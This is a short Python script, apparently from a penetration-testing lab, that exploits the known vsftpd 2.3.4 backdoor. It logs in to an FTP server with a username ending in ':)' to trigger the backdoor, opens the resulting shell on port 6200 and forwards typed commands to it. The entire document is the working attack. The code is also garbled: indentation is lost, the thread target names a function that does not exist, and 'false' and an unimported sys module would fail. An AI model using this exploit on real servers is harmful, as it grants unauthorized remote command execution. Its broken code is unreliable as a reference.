 import socket, threading
def exploit():
#Set up connection
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
#connect to the ftp server
s.connect(('10.129.54.131',21))
#send the username and password
s.send(b'USER hello:)\n')
s.send(b'PASS secret\n')
#Set up Backdoor connection
bd = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#Connect to backdoor
bd.connect(('10.129.54.131', 6200))
bd_status = True
#Setup the thread
shell_recv_thread = threading.Thread(target=recv_from_shell, args=(bd, bd_status))
shell_recv_thread.start()
while 1:
#enter command
command = raw_input().strip()
#Exit clause
if command == 'exit':
bd_status = false
bd.close()
shell_recv_thread.join()
sys.exit(0)
#send command
bd.send(command + '\n')
def shellSendResponse(sock, status):
#this function will print the information recieved continuously
sock.settimeout(5)
while status == True:
try:
print(sock.recv(1024).strip())
except socket.timeout:
pass
except Exception:
return
exploit()